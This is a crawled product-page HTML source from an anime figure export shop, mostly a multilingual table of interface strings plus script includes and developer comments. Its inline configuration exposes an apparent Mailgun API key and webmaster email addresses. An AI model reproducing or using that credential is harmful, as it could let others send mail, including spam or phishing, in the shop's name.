

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anime-export.com/index.php?product=52212
body_size: 30277
content:
<!--

*****[EXPLANATIONS]******
This is the script to get the position of the user.
It uses my free version of the api of ipgeolocation.io limited to 1000 request per day. 
If this feature become very usefull for AE we should have a profesional account.

At the moment we call that function at the login time on the index.php and store the position on a SESSION variable.

-->


<!--

*****[EXPLANATIONS]******
This page is for all the popups that displays on the main site.

-->


<!-- Popup NSFW  -->
<!--<div id="popup_nsfw" class="popupbackground">
    <div class="popupblock">       
		<img src="imgs/18only.png" style="width:100px;display: block;  margin-left: auto;  margin-right: auto;margin-bottom:40px">
		<h2 style="text-align:center">NSFW content</h2>
		<p style="text-align:center;margin-bottom:40px">You must be 18 years old or more to see this product.</p>
		  <div class="vertical-center">
			<button style="margin:0 10px 0 10px" onclick="document.getElementById('popup_nsfw').style.display = 'none'; window.removeEventListener('scroll', noScroll);" class="filterbutton">I am 18 or more</button>
			<a href="index.php"><button class="filterbutton">Back to safety</button></a>
		 </div>
    </div>
</div> -->

<script>
function noScroll() {
  window.scrollTo(0, 0);
 
}
</script>








<html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

<title>Anime-export</title>
<link rel="stylesheet" href="css_styles/homestyle_2.0.css?v=2" type="text/css">
<link rel="stylesheet" href="css_styles/faq_styles.css"  type="text/css">
	<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
	<link rel="icon" href="imgs/favicon.ico" />
	<meta name="description" content="The world's best toys and figures, directly from Japan!">
    <meta name="keywords" content="animeexport, anime, export, japan, japon, manga, dragon ball, figurine, figurines, figure, pokemon, tcg, trading card, mafex, comic, batman, spiderman, naruto, one piece, pikachu, toy, toys, pokemoncards, pokemon card, 玩具,模型,公仔,PVC,扭蛋,食玩,景品,一番賞,彩蛋,赠品,小礼品,首辦,手辦,吊飾,徽章,胸章,抱枕套">
	<!-- BOOSTRAP  -->
	<!--Bootstrap is a mobile adapted framework. To ensure proper rendering and touch zooming. -->
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- Latest compiled and minified CSS -->
	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css">
	<!-- jQuery library -->
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
	<!-- Latest compiled JavaScript -->
	<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js"></script>

	
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PSJZB44');</script>
<!-- End Google Tag Manager -->


</head>

<script src="jslibs/ajaxbasics.js?cache=" type="text/javascript"></script>
<script src="jslibs/javascript_functions.js?cache=" type="text/javascript"></script>
<script src="jslibs/sha1.js" type="text/javascript"></script>
<script>
var websitearea="productdetailspage";var config = JSON.parse("{\"debuggingmode\":true,\"livemode\":true,\"mode\":\"production\",\"thisdomain\":\"anime-export.com\",\"adminuser_id\":24550,\"urlprotocol\":\"https:\/\/\",\"internalcurrency\":\"jpy\",\"currency\":\"jpy\",\"currencysymbol\":\"\u00a5\",\"currencylabel\":\"JPY\",\"language\":\"eng\",\"senderemail\":\"donotreply@anime-export.com\",\"paypalapidomain\":\"www.paypal.com\",\"paypaltargetemail\":\"anime.export@gmail.com\",\"paypalIPN\":\"anime-export.com\/lbfeedbacks.php\",\"paypalreturn\":\"https:\/\/anime-export.com\/u_home.php?land=paypalland\",\"mon_api_url\":\"mon_api\/\",\"emailparams\":{\"method\":\"mailgun\",\"apisendurl\":\"https:\/\/api.mailgun.net\/v3\/mg.anime-export.com\/messages\",\"apivalidateurl\":\"https:\/\/api.mailgun.net\/v3\/mg.anime-export.com\/validate\",\"apiusrpwd\":\"api:key-5d1c092acd8cfbeba36bf973ec0a7ada\",\"webmasters_emails\":[\"webmaster@anime-export.com\",\"theolerbeil@gmail.com\"]},\"currencyratios\":{\"jpy\":{\"eur\":0.008012820512820514,\"usd\":0.00975609756097561,\"jpy\":1},\"eur\":{\"jpy\":124.8,\"usd\":1.17,\"eur\":1},\"usd\":{\"jpy\":102.5,\"eur\":0.8547008547008548,\"usd\":1}},\"currencydecimals\":{\"usd\":2,\"eur\":2,\"jpy\":0},\"currentcurrencydecimals\":0}");</script>
<script src="https://lightybox.com/api/mon_iface.js" type="text/javascript"></script>
<script src="ae_1.0.js?cache=84f32082773a40c3a25a62b9176ab881" type="text/javascript"></script>


<script>

var locales = []; locales[0] = []; locales[0]["eng"] = "Home";
 locales[0]["jap"] = "\u30db\u30fc\u30e0";
 locales[0]["fre"] = "Home";
 locales[0]["ita"] = "Home";
 locales[0]["ger"] = "Home";
 locales[0]["esp"] = "Inicio";
 locales[1] = []; locales[1]["eng"] = "My Account";
 locales[1]["jap"] = "\u30de\u30a4\u30a2\u30ab\u30a6\u30f3\u30c8";
 locales[1]["fre"] = "Mon compte";
 locales[1]["ita"] = "Account";
 locales[1]["ger"] = "Mein Konto";
 locales[1]["esp"] = "Mi Cuenta";
 locales[2] = []; locales[2]["eng"] = "My Orders";
 locales[2]["jap"] = "\u3054\u6ce8\u6587";
 locales[2]["fre"] = "Mes commandes";
 locales[2]["ita"] = "I miei ordini";
 locales[2]["ger"] = "Meine Bestellungen";
 locales[2]["esp"] = "Mis pedidos";
 locales[3] = []; locales[3]["eng"] = "FAQ";
 locales[3]["jap"] = "\u3088\u304f\u3042\u308b\u3054\u8cea\u554f(FAQ)";
 locales[3]["fre"] = "FAQ";
 locales[3]["ita"] = "FAQ";
 locales[3]["ger"] = "FAQ";
 locales[3]["esp"] = "Preguntas Frecuentes";
 locales[4] = []; locales[4]["eng"] = "Contact Us";
 locales[4]["jap"] = "\u304a\u554f\u3044\u5408\u308f\u305b";
 locales[4]["fre"] = "Contacts";
 locales[4]["ita"] = "Contattaci";
 locales[4]["ger"] = "Kontakte";
 locales[4]["esp"] = "Cont\u00e1ctanos";
 locales[5] = []; locales[5]["eng"] = "Login";
 locales[5]["jap"] = "\u30ed\u30b0\u30a4\u30f3";
 locales[5]["fre"] = "Se connecter";
 locales[5]["ita"] = "Login";
 locales[5]["ger"] = "Anmelden";
 locales[5]["esp"] = "Iniciar sesi\u00f3n";
 locales[6] = []; locales[6]["eng"] = "Logout";
 locales[6]["jap"] = "\u30ed\u30b0\u30a2\u30a6\u30c8";
 locales[6]["fre"] = "Se d\u00e9connecter";
 locales[6]["ita"] = "Logout";
 locales[6]["ger"] = "Abmelden";
 locales[6]["esp"] = "Cerrar sesi\u00f3n";
 locales[7] = []; locales[7]["eng"] = "Login to place your order";
 locales[7]["jap"] = "\u3054\u6ce8\u6587\u306e\u65b9\u306f\u3053\u3061\u3089\u3078";
 locales[7]["fre"] = "S'enregistrer et commander";
 locales[7]["ita"] = "Accedi per ordinare";
 locales[7]["ger"] = "Konto erstelle zu bestellen";
 locales[7]["esp"] = "Iniciar sesi\u00f3n para realizar pedidos";
 locales[8] = []; locales[8]["eng"] = "All items";
 locales[8]["jap"] = "\u5168\u3066\u306e\u5546\u54c1";
 locales[8]["fre"] = "Tous les articles";
 locales[8]["ita"] = "Tutti i prodotti";
 locales[8]["ger"] = "Alle Produkte";
 locales[8]["esp"] = "Todos los productos";
 locales[9] = []; locales[9]["eng"] = "Preorders";
 locales[9]["jap"] = "\u5148\u884c\u4e88\u7d04\u54c1";
 locales[9]["fre"] = "Pr\u00e9commandes";
 locales[9]["ita"] = "Preordini";
 locales[9]["ger"] = "Vorbestellungen";
 locales[9]["esp"] = "Pre-pedidos";
 locales[10] = []; locales[10]["eng"] = "Special";
 locales[10]["jap"] = "\u30d7\u30ec\u30df\u30a2\u30e0\u5546\u54c1";
 locales[10]["fre"] = "Sp\u00e9cial";
 locales[10]["ita"] = "Special";
 locales[10]["ger"] = "Besondere";
 locales[10]["esp"] = "ESPECIAL";
 locales[11] = []; locales[11]["eng"] = "Released";
 locales[11]["jap"] = "\u767a\u58f2\u6e08\u5546\u54c1";
 locales[11]["fre"] = "Nouveaux arrivages";
 locales[11]["ita"] = "NUOVI ARRIVI";
 locales[11]["ger"] = "Neuerscheinungen";
 locales[11]["esp"] = "NOVEDADES";
 locales[12] = []; locales[12]["eng"] = "Search...";
 locales[12]["jap"] = "\u5546\u54c1\u691c\u7d22";
 locales[12]["fre"] = "Rechercher";
 locales[12]["ita"] = "Cerca...";
 locales[12]["ger"] = "Suche";
 locales[12]["esp"] = "Buscar...";
 locales[13] = []; locales[13]["eng"] = "MORE RESULTS";
 locales[13]["jap"] = "\u5546\u54c1\u3092\u3082\u3063\u3068\u8868\u793a";
 locales[13]["fre"] = "Plus de r\u00e9sultats";
 locales[13]["ita"] = "PIU' RISULTATI";
 locales[13]["ger"] = "Weitere Ergebnisse anzeigen";
 locales[13]["esp"] = "M\u00c1S RESULTADOS";
 locales[14] = []; locales[14]["eng"] = "Copyright (C) 2018 AnimeExport Inc. All Rights Reserved";
 locales[14]["jap"] = "Copyright (C) 2018 AnimeExport Inc. All Rights Reserved. - \u3053\u306e\u30da\u30fc\u30b8\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306e\u7121\u65ad\u8ee2\u8f09\u3092\u7981\u3058\u307e\u3059\u3002";
 locales[14]["fre"] = "Copyright (C) 2018 AnimeExport Inc. Tous droits r\u00e9serv\u00e9s";
 locales[14]["ita"] = "Copyright (C) 2018 AnimeExport Inc. Tutti i diritti riservati";
 locales[14]["ger"] = "Copyright (C) 2018 AnimeExport Inc. alle Rechte vorbehalten";
 locales[14]["esp"] = "Copyright (C) 2018 AnimeExport Inc. Todos los derechos reservados";
 locales[15] = []; locales[15]["eng"] = "NEW";
 locales[15]["jap"] = "\u65b0\u54c1";
 locales[15]["fre"] = "Nouveau";
 locales[15]["ita"] = "NUOVO";
 locales[15]["ger"] = "Neu";
 locales[15]["esp"] = "NUEVO";
 locales[16] = []; locales[16]["eng"] = "Second hand";
 locales[16]["jap"] = "\u4e2d\u53e4";
 locales[16]["fre"] = "Article d'occasion";
 locales[16]["ita"] = "Usato";
 locales[16]["ger"] = "Gebraucht";
 locales[16]["esp"] = "Segunda mano";
 locales[17] = []; locales[17]["eng"] = "Out of Stock";
 locales[17]["jap"] = "\u5728\u5eab\u5207\u308c";
 locales[17]["fre"] = "\u00c9puis\u00e9";
 locales[17]["ita"] = "Esaurito";
 locales[17]["ger"] = "Vergriffen";
 locales[17]["esp"] = "Temporalmente agotado";
 locales[18] = []; locales[18]["eng"] = "Price";
 locales[18]["jap"] = "\u4fa1\u683c";
 locales[18]["fre"] = "Prix";
 locales[18]["ita"] = "Prezzo";
 locales[18]["ger"] = "Preis";
 locales[18]["esp"] = "Precio";
 locales[19] = []; locales[19]["eng"] = "Item conditions:";
 locales[19]["jap"] = "\u5546\u54c1\u30e9\u30f3\u30af";
 locales[19]["fre"] = "\u00c9tat de l'objet";
 locales[19]["ita"] = "Condizioni oggetto";
 locales[19]["ger"] = "Artikelzustand";
 locales[19]["esp"] = "Estado del producto";
 locales[20] = []; locales[20]["eng"] = "Box conditions:";
 locales[20]["jap"] = "\u7bb1\u306e\u6709\u7121\/\u72b6\u614b";
 locales[20]["fre"] = "\u00c9tat de la bo\u00eete";
 locales[20]["ita"] = "Condizioni scatola";
 locales[20]["ger"] = "Packungzustand";
 locales[20]["esp"] = "Estado de la caja";
 locales[21] = []; locales[21]["eng"] = "Your login";
 locales[21]["jap"] = "\u30ed\u30b0\u30a4\u30f3\u540d ";
 locales[21]["fre"] = "Votre login";
 locales[21]["ita"] = "Tuo login ";
 locales[21]["ger"] = "Ihre Anmeldung";
 locales[21]["esp"] = "Tu inicio de sesi\u00f3n";
 locales[22] = []; locales[22]["eng"] = "Name";
 locales[22]["jap"] = "\u540d";
 locales[22]["fre"] = "Pr\u00e9nom";
 locales[22]["ita"] = "Nome";
 locales[22]["ger"] = "Name";
 locales[22]["esp"] = "Nombre";
 locales[23] = []; locales[23]["eng"] = "Surname";
 locales[23]["jap"] = "\u59d3";
 locales[23]["fre"] = "Nom";
 locales[23]["ita"] = "Cognome";
 locales[23]["ger"] = "Familienname";
 locales[23]["esp"] = "Apellido";
 locales[24] = []; locales[24]["eng"] = "Email";
 locales[24]["jap"] = "Email";
 locales[24]["fre"] = "E-mail";
 locales[24]["ita"] = "E-mail";
 locales[24]["ger"] = "E-mail";
 locales[24]["esp"] = "Direcci\u00f3n de correo electr\u00f3nico";
 locales[25] = []; locales[25]["eng"] = "Shipping informations";
 locales[25]["jap"] = "\u914d\u9001\u306b\u3064\u3044\u3066";
 locales[25]["fre"] = "Donn\u00e9es d'exp\u00e9dition";
 locales[25]["ita"] = "Stato spedizione";
 locales[25]["ger"] = "Versandinformationen";
 locales[25]["esp"] = "Estado del env\u00edo";
 locales[26] = []; locales[26]["eng"] = "Order informations";
 locales[26]["jap"] = "\u3054\u6ce8\u6587\u306b\u3064\u3044\u3066";
 locales[26]["fre"] = "Suivi commande";
 locales[26]["ita"] = "Stato ordine";
 locales[26]["ger"] = "Bestellinformationen";
 locales[26]["esp"] = "Estado del pedido";
 locales[27] = []; locales[27]["eng"] = "CLEAR";
 locales[27]["jap"] = "\u30af\u30ea\u30a2\u30fc";
 locales[27]["fre"] = "Effacer";
 locales[27]["ita"] = "CANCELLA";
 locales[27]["ger"] = "L\u00f6schen";
 locales[27]["esp"] = "Borrar";
 locales[28] = []; locales[28]["eng"] = "SEND";
 locales[28]["jap"] = "\u9001\u4fe1";
 locales[28]["fre"] = "Envoyer";
 locales[28]["ita"] = "INVIA";
 locales[28]["ger"] = "Schicken";
 locales[28]["esp"] = "Enviar";
 locales[29] = []; locales[29]["eng"] = "General Enquiry";
 locales[29]["jap"] = "\u4e00\u822c\u7684\u306a\u8cea\u554f\u306b\u3064\u3044\u3066";
 locales[29]["fre"] = "Question g\u00e9n\u00e9rique";
 locales[29]["ita"] = "Domanda generica";
 locales[29]["ger"] = "Allgemeine Anfrage";
 locales[29]["esp"] = "Consulta general";
 locales[30] = []; locales[30]["eng"] = "Technical problems";
 locales[30]["jap"] = "\u6280\u8853\u7684\u306a\u554f\u984c\u306b\u3064\u3044\u3066";
 locales[30]["fre"] = "Probl\u00e8mes techniques";
 locales[30]["ita"] = "Problemi tecnici";
 locales[30]["ger"] = "Technische Probleme";
 locales[30]["esp"] = "Problemas t\u00e9cnicos";
 locales[31] = []; locales[31]["eng"] = "Our customer services";
 locales[31]["jap"] = "???";
 locales[31]["fre"] = "Services clientes";
 locales[31]["ita"] = "I nostri servizi cliente";
 locales[31]["ger"] = "Unser Kundenservice";
 locales[31]["esp"] = "Nuestros servicios al cliente";
 locales[32] = []; locales[32]["eng"] = "Find how to order safely and easily";
 locales[32]["jap"] = "???";
 locales[32]["fre"] = "Commandez facilement et tranquillement";
 locales[32]["ita"] = "Scopri come ordinare con facilit\u00e0 ed in totale sicurezza";
 locales[32]["ger"] = "Sicher und einfach bestellen";
 locales[32]["esp"] = "Descubre c\u00f3mo realizar tus pedidos con total comodidad y seguridad";
 locales[33] = []; locales[33]["eng"] = "Support";
 locales[33]["jap"] = "???";
 locales[33]["fre"] = "Support";
 locales[33]["ita"] = "Supporto";
 locales[33]["ger"] = "Kundendienst";
 locales[33]["esp"] = "Ayuda";
 locales[34] = []; locales[34]["eng"] = "Account";
 locales[34]["jap"] = "???";
 locales[34]["fre"] = "Compte";
 locales[34]["ita"] = "Account";
 locales[34]["ger"] = "Konto";
 locales[34]["esp"] = "Cuenta";
 locales[35] = []; locales[35]["eng"] = "Contact";
 locales[35]["jap"] = "???";
 locales[35]["fre"] = "Contacts";
 locales[35]["ita"] = "Contatti";
 locales[35]["ger"] = "Kontakte";
 locales[35]["esp"] = "Contactos";
 locales[36] = []; locales[36]["eng"] = "Register";
 locales[36]["jap"] = "???";
 locales[36]["fre"] = "Enregistrez-vous";
 locales[36]["ita"] = "Registrati";
 locales[36]["ger"] = "Registrieren";
 locales[36]["esp"] = "Reg\u00edstrate";
 locales[37] = []; locales[37]["eng"] = "Forgot password";
 locales[37]["jap"] = "???";
 locales[37]["fre"] = "Mot de passe oubli\u00e9";
 locales[37]["ita"] = "Password dimenticata";
 locales[37]["ger"] = "Passwort vergessen?";
 locales[37]["esp"] = "\u00bfOlvidaste tu contrase\u00f1a?";
 locales[38] = []; locales[38]["eng"] = "Legal";
 locales[38]["jap"] = "???";
 locales[38]["fre"] = "Mentions l\u00e9gales";
 locales[38]["ita"] = "Info legali";
 locales[38]["ger"] = "Impressum";
 locales[38]["esp"] = "Aviso legal";
 locales[39] = []; locales[39]["eng"] = "Terms and conditions";
 locales[39]["jap"] = "???";
 locales[39]["fre"] = "???";
 locales[39]["ita"] = "Termini e condizioni";
 locales[39]["ger"] = "Verkaufs- und Lieferbedingungen";
 locales[39]["esp"] = "T\u00e9rminos y condiciones";
 locales[40] = []; locales[40]["eng"] = "Privacy policy";
 locales[40]["jap"] = "???";
 locales[40]["fre"] = "Vie priv\u00e9e";
 locales[40]["ita"] = "Condizioni sulla privacy";
 locales[40]["ger"] = "Datenschutz";
 locales[40]["esp"] = "Pol\u00edtica de privacidad";
 locales[41] = []; locales[41]["eng"] = "Returns and exchanges";
 locales[41]["jap"] = "???";
 locales[41]["fre"] = "Retour et \u00e9changes";
 locales[41]["ita"] = "Restituzioni o cambi";
 locales[41]["ger"] = "Umtausch und R\u00fcckgabe";
 locales[41]["esp"] = "Devoluciones o cambios";
 locales[42] = []; locales[42]["eng"] = "Contact us anytime by sending us an EMAIL";
 locales[42]["jap"] = "???";
 locales[42]["fre"] = "Contactez-nous par EMAIL";
 locales[42]["ita"] = "Contattaci in qualsiasi momento tramite EMAIL";
 locales[42]["ger"] = "Kontaktieren Sie uns jederzeit per email";
 locales[42]["esp"] = "Cont\u00e1ctanos en cualquier momento por correo electr\u00f3nico";
 locales[43] = []; locales[43]["eng"] = "Your EMAIL";
 locales[43]["jap"] = "???";
 locales[43]["fre"] = "Votre EMAIL";
 locales[43]["ita"] = "Tua EMAIL";
 locales[43]["ger"] = "Ihre E-mail";
 locales[43]["esp"] = "Tu direcci\u00f3n de correo electr\u00f3nico";
 locales[44] = []; locales[44]["eng"] = "Subscribe to our NEWSLETTER";
 locales[44]["jap"] = "???";
 locales[44]["fre"] = "Joignez notre NEWSLETTER";
 locales[44]["ita"] = "Iscriviti alla nostra NEWSLETTER";
 locales[44]["ger"] = "Abonnieren Sie unseren Newsletter";
 locales[44]["esp"] = "Suscr\u00edbete a nuestra NEWSLETTER";
 locales[45] = []; locales[45]["eng"] = "\tThis is an encrypted page by a High Grade Encryption (AES-256) for your privacy protection.<br>\r\n\t\t\t\t\t\tYour Privacy is protected by \"Let's Encrypt\"<br>";
 locales[45]["jap"] = "???";
 locales[45]["fre"] = "Ce site est prot\u00e9g\u00e9 par un syst\u00e8me de Cryptographie Haut Degr\u00e9e (AES-256) afin de prot\u00e9ger votre Vie Priv\u00e9e.<br>\r\n\t\t\t\t\t\tVotre Vie Priv\u00e9e est prot\u00e9g\u00e9e par \"Let's Encrypt\"<br>";
 locales[45]["ita"] = "\tQuesta pagina \u00e8 protetta da crittografia di alto grado (AES-256) per la protezione della tua privacy.<br>\r\n\t\t\t\t\t\tLa tua privacy \u00e8 protetta da \"Let's Encrypt\"<br>";
 locales[45]["ger"] = "Um den Datenschutz zu gew\u00e4hrleisten, diese Seite ist verschl\u00fcsselt mit High Grade Encryption (AES-256).<br>\r\n\r\nIhre Privatsph\u00e4re ist gesch\u00fctzt mit \"Let's Encrypt\"<br>";
 locales[45]["esp"] = "         Esta pagina est\u00e1 protegida por encriptaci\u00f3n de alto nivel (AES-256) para asegurar la tutela de tu privacidad.<br>\r\n\r\nTu privacidad est\u00e1 protegida por \"Let's Encrypt\"<br>";
 locales[46] = []; locales[46]["eng"] = "Create account";
 locales[46]["jap"] = "???";
 locales[46]["fre"] = "Cr\u00e9er un compte";
 locales[46]["ita"] = "Crea account";
 locales[46]["ger"] = "Benutzerkonto erstellen";
 locales[46]["esp"] = "Crear cuenta";
 locales[47] = []; locales[47]["eng"] = "Basket";
 locales[47]["jap"] = "???";
 locales[47]["fre"] = "Panier";
 locales[47]["ita"] = "Carrello";
 locales[47]["ger"] = "Warenkorb";
 locales[47]["esp"] = "Carrito";
 locales[48] = []; locales[48]["eng"] = "Details";
 locales[48]["jap"] = "???";
 locales[48]["fre"] = "D\u00e9tails";
 locales[48]["ita"] = "Dettagli";
 locales[48]["ger"] = "Details";
 locales[48]["esp"] = "Detalles";
 locales[49] = []; locales[49]["eng"] = "\tYour registration information have been sent to Anime-Export.com.<br>\r\n\t\t\t\t\t\tA confirmation email will be sent to you. Please check your email account and confirm as soon as you receive it.<br>";
 locales[49]["jap"] = "???";
 locales[49]["fre"] = "\tVos infos d'enregistrement ont \u00e9t\u00e9 envoy\u00e9s \u00e0 Anime-Export.com.<br>\r\n\t\t\t\t\t\tVous allez recevoir un EMAIL de confirmation.<br>\r\n\t\t\t\t\t\tVeuillez contr\u00f4ler votre courrier et confirmer la r\u00e9ception d\u00e8s que possible.<br>";
 locales[49]["ita"] = "\tI tuoi dati di registrazione sono stati inviati ad Anime-Export.com.<br>\r\n\t\t\t\t\t\tTi verr\u00e0 inviata una email di conferma. <br>\r\n\t\t\t\t\t\tControlla la tua casella di posta e conferma appena la ricevi per completare la tua registrazione.<br>";
 locales[49]["ger"] = "Ihre Registrierungsdaten zu Anime-Export.com \u00fcbermittelt wurden<br>\r\n\r\nEine Best\u00e4tigungs-Email an dich verschickt wird.<br>\r\n\r\nBitte pr\u00fcfen Sie Ihren Email-Konto und  ";
 locales[49]["esp"] = "      Tus datos de registro han sido enviados a Anime-Export.com.<br>\r\n\r\nRecibir\u00e1s un correo electr\u00f3nico de confirmaci\u00f3n.<br>\r\n\r\nEn cuanto lo recibas, por favor, revisa tu buz\u00f3n de entrada para confirmar la suscripci\u00f3n.<br>";
 locales[50] = []; locales[50]["eng"] = "\tThank you for your payment.<br>\r\n\t\t\t\t\t\tWe will send you a confirmation email as the transaction has been completed.<br>\r\n\t\t\t\t";
 locales[50]["jap"] = "???";
 locales[50]["fre"] = "Merci de votre paiement.<br>\r\n\t\t\t\t\t\tNous vous enverrons un email de confirmation d\u00e8s que la transation est compl\u00e8te.<br>\r\n";
 locales[50]["ita"] = "\tGrazie per il pagamento.<br>\r\n\t\t\t\t\t\tTi invieremeo un email di conferma appena la transazione verr\u00e0 completata.<br>\r\n\t\t\t\t";
 locales[50]["ger"] = "Danke f\u00fcr Ihre Zahlung.\r\n\r\nSie erhalten eine Best\u00e4tigungs-E-Mail wenn die Operation abgeschlossen ist.";
 locales[50]["esp"] = "      Gracias por el pago.<br>\r\n\r\nAl completar con \u00e9xito la transacci\u00f3n, recibir\u00e1s un correo electr\u00f3nico de confirmaci\u00f3n.<br>\r\n\r\n";
 locales[51] = []; locales[51]["eng"] = "Operation completed successfully";
 locales[51]["jap"] = "???";
 locales[51]["fre"] = "L'op\u00e9ration a \u00e9t\u00e9 complet\u00e9e avec succ\u00e8s";
 locales[51]["ita"] = "Operazione completata con successo";
 locales[51]["ger"] = "Operation erfolgreich abgeschlossen";
 locales[51]["esp"] = "Acci\u00f3n realizada con \u00e9xito";
 locales[52] = []; locales[52]["eng"] = "\tYour account information has been saved.<br>\r\n";
 locales[52]["jap"] = "???";
 locales[52]["fre"] = "Vos informations d'enregistrement ont \u00e9t\u00e9 enregistr\u00e9s";
 locales[52]["ita"] = "\tLe informazioni del tuo account sono state salvate.<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\t<a href=\"u_home.php\">Torna alla homepage.<\/a>";
 locales[52]["ger"] = "Die Informationen des Kontos sind gespeichert.<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\t<a href=\"u_home.php\">Kommen Sie zur\u00fcck zur Homepage.<\/a>";
 locales[52]["esp"] = "      Los datos de tu cuenta han sido guardados.<br>\r\n\r\n<br>\r\n\r\n<a href=\"u_home.php\">Volver a la p\u00e1gina de inicio<\/a>";
 locales[53] = []; locales[53]["eng"] = "\tThank you for your confirmation.<br>\r\n\t\t\t\t\t\tYour account is now active and ready to be used.<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\tEnjoy your shopping with Anime.Export.com.<br>\r\n";
 locales[53]["jap"] = "???";
 locales[53]["fre"] = "Merci de votre confirmation.<br>\r\n\t\t\t\t\t\tVotre compte est maintenant actif et pr\u00eat \u00e0 \u00eatre utilis\u00e9<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\tBon shopping avec Anime.Export.com.<br>\r\n\t";
 locales[53]["ita"] = "\tGrazie per la tua conferma.<br>\r\n\t\t\t\t\t\tIl tuo account \u00e8 stato attivato ed \u00e8 pronto per l'uso.<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\tDivertiti ad acquistare con Anime.Export.com.<br>\r\n\t\t\t\t\t";
 locales[53]["ger"] = "Danke f\u00fcr Ihre Best\u00e4tigung.\r\n<br>\r\n\r\n\r\nIhr Konto ist aktiviert und gebrauchsfertig.<br>\r\n\r\n\r\n<br>\r\n\r\nViel Spa\u00df beim Kaufen mit Anime-Export.com<br>\r\n";
 locales[53]["esp"] = "      Gracias por tu confirmaci\u00f3n.<br>\r\n\r\nTu cuenta est\u00e1 activada y lista para usar.<br>\r\n\r\n<br>\r\n\r\nDisfruta tu compra con Anime.Export.com.<br>\r\n\r\n";
 locales[54] = []; locales[54]["eng"] = "\tSorry but your confirmation process failed.<br>\r\n\t\t\t\t\t\tPlease try again or contact us if you can't solve the problem.<br>\r\n\t\t\t\t";
 locales[54]["jap"] = "???";
 locales[54]["fre"] = "Le proc\u00e9s de confirmation a \u00e9chu\u00e9. \r\n\r\nNous sommes d\u00e9sol\u00e9s. Si le probl\u00e8me reste, veuillez essayer \u00e0 nouveau ou nous contacter.";
 locales[54]["ita"] = "\tCi scusiamo ma la procedura di conferma non \u00e8 andata a buon fine.<br>\r\n\t\t\t\t\t\tPuoi ritentare cliccando sul link che ti \u00e8 stato inviato o puoi contattarci se non riesci a risolvere il problema.<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\tDivertiti ad acquistare con Anime-Export.com.<br>\r\n";
 locales[54]["ger"] = "Es tut uns leid, aber Ihr Best\u00e4tigungsvorgang ist fehlgeschlagen.<br>\r\n\r\nKlicken Sie auf den gesendeten Link oder kontaktieren Sie uns, wenn Sie nicht das Problem l\u00f6sen k\u00f6nnen.<\/br>\r\n\r\n<br>\r\n\r\nViel Spa\u00df beim Kaufen mit Anime-Export.com<br>\r\n\r\n\r\n";
 locales[54]["esp"] = "      Lo sentimos pero el proceso de confirmaci\u00f3n no se llev\u00f3 al cabo.<br>\r\n\r\nInt\u00e9ntalo de nuevo haciendo clic en el enlace que te enviamos o cont\u00e1ctanos si no consigues solucionar el problema.<br>\r\n\r\n<br>\r\n";
 locales[55] = []; locales[55]["eng"] = "Operation failed";
 locales[55]["jap"] = "???";
 locales[55]["fre"] = "L'op\u00e9ration a \u00e9chu\u00e9e.";
 locales[55]["ita"] = "Operazione fallita";
 locales[55]["ger"] = "Der Vorgang ist aufgrund";
 locales[55]["esp"] = "Error en la operaci\u00f3n";
 locales[56] = []; locales[56]["eng"] = "<font color=\"#f18600\">PLEASE NOTE<\/font><br>Fields marked with a star (*) are mandatory.";
 locales[56]["jap"] = "???";
 locales[56]["fre"] = "Les champs suivis d'une etoile (*) sont obligatoires.";
 locales[56]["ita"] = "<font color=\"#f18600\">NOTA:<\/font><br>I campi contrassegnati con l'asterisco (*) sono obbligatori.";
 locales[56]["ger"] = "<font color=\"#f18600\">BITTE, BEACHTEN SIE:<\/font><br>Die Felder, die mit den Sternchen (*) markiert sind, sind erforderlich.";
 locales[56]["esp"] = "<font color=\"#f18600\">N\u00d3TESE, POR FAVOR:<\/font><br>Todos los campos marcados con un asterisco (*) son obligatorios. ";
 locales[57] = []; locales[57]["eng"] = "Customer service hours are 9:00 to 18:30 Monday to Friday, excluding National Holidays.";
 locales[57]["jap"] = "???";
 locales[57]["fre"] = "Le Service Client est ouvert de 9h \u00e0 18h30 du lundi au vendredi, sauf jour de f\u00eate";
 locales[57]["ita"] = "La fascia oraria per l'assistenza clienti \u00e8 dalle 9:00 alle 18:30 dal Luned\u00ec al Venerd\u00ec, escluse festivit\u00e0.";
 locales[57]["ger"] = "Kundenbetreuung: von Montag bis Freitag, von 09:00 bis 18:30 Uhr. Ferien ausgeschlossen.";
 locales[57]["esp"] = "El horario de atenci\u00f3n al cliente es de 9:00 a 18:30 de Lunes a Viernes, excepto las fiestas nacionales.";
 locales[58] = []; locales[58]["eng"] = "We will give priority to enquiries for orders\/shipments first. To avoid delays please take time to read the instructions in the mail and on the website.";
 locales[58]["jap"] = "???";
 locales[58]["fre"] = "Nous donnerons priorit\u00e9 aux requ\u00eates regardant commandes et livraisons. Afin d'\u00e9viter tout d\u00e9lai, nous vous prions de lire toujours les infos envoy\u00e9es par email et sur notre site dans la section FAQ (Questions fr\u00e9quentes). ";
 locales[58]["ita"] = "Daremo priorit\u00e0 alle richieste inerenti ordini e spedizioni. Per evitare ritardi leggere sempre tutte le informazioni inviate via email e sul sito nella sezione FAQ.";
